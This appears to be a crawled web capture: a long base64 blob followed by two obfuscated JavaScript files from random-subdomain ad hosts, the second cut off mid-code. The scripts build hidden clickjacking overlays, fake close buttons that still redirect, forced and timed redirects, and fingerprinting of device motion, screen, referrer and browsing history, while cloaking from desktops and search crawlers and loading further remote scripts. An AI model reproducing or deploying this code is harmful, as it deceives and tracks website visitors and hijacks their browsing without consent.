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[base64]/n30Mt7V0l5lpfj5E85vRNd5dcprtp7F+0q+eJ8/hkD7euay+aZa9C4AA4gwedBPRiCfhqmYQuJXuhJXZqd/sgP3MBZvZkJ3Okh/IUvXOpjmOrPH+qtnoBEsAx8vddxXUjFBexTbOyhNF8X+6Pq4MdpHJ/[base64]/sBAgcuYC+DdjDduhgwiPH8eTfpz6NClSZ/Wy/l0XterTbedXddCgNsUcucOYGFuadqzMbAF7js16LszShRZXmLGiBJ4lxMhosUMJIwZbwULBg3aNGnSSnaHFlLY9vPAgG1Uv559+vfw42vUmH77+/n13+jfz7+/f/91BBjgfwQWKCAZCCZIRhYMipGFGBBGKCGDFFKY1oUYZpjWEhyixSEWHaKl4YgacqgDDyimGOKKLLbIIYonolgHLhBRZKNABBF00DYJbcBQF7xMI9FE5ODyxSYZxcKRRyElI0xJJcUk5ZRUqqSTTCvlpBMld7zxkxZLCWVUUUgdhZQZb1AC/[base64]/GAxRV16FJjRDcOlONBCMXhowaCSCPkkBLhgsUjSS75kUhQmlTlySizpAx4MuVkE5afBOKlUEAp/[base64]/[base64]/m9xOlCOV+ZiLKTyYBtKkAUIBEo1PSlJbAsQRMB1jQ/[base64]/couZ6OlKdkJAEPy9AHE5TxIiVHHQbQXoalltWEEvIjJf3qNyakLMVnrXzlK+VEieB9pZZlaQHxRNQntsQwL4cbTQwrKDboXEAAXNvg/l48SJgBVCpTlclMZmaYwhraUFfd/Obczgq3uHhGsHwDjjn/FgDBDYqchXMnPB+LuLsVswhWywt1tECGPjjCE9rxpxMJKsXSkXZzUNxiQq91i4a6lj8CekNsYxvRhq5rjRlqo0aFs0s47tF4u/st8Uq6lhbI8SwprdfvFtYHh0EkpxQ5CCJ1tI1wKGMhSCgFOG7KMXLodA7huwUufFo+oCZDqEXdZEt48YlSlGJOgAjEJAAR30DcQb7ypQQlSrFf95biE59IScyiSuBSmhKVZeLCHVjZypBoNU5yggNY8wQDsfIAl0Zwgd/+tJq2vDOYEgQs1a5GA8xqTS5b2+AA/qzmqUaNoDIg1FSnngMdFLOmNVL7q4j1BkPC5g1VsUHNL2mz2ArsUFciBmZbgjlZFlZ2rYuDDqCI0llHjCK0Bz3t6OIDUFx0C6HY2paYW/vaMp9OomSULUPZhTt7IUyjYHkaccUq3D3Oec7ARWlyRyQGGj3MHTcqhzumWxCDbOMTNNhAEoJEDpx6FxzCAG92yPdT86K3Sum9CZtKUd87ePrTnn4DqEdN6k8HQhD2JbD8anZgVBYFDm9QRVYf/CYBqiIQE86TWPW0hN89TZgdvuGHuSbiETPHOaN5i21UXAK6CiADeLlr20ps4q1JsK85/mviXuOqwN54hmq1VWKJLRxMdPKmLoPKFZPTWlmqJQezUuasGDxLCiWJVssIJeh4vZytMc8nO9uKRSwCAgA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://245230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@@S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@@S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2499b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var 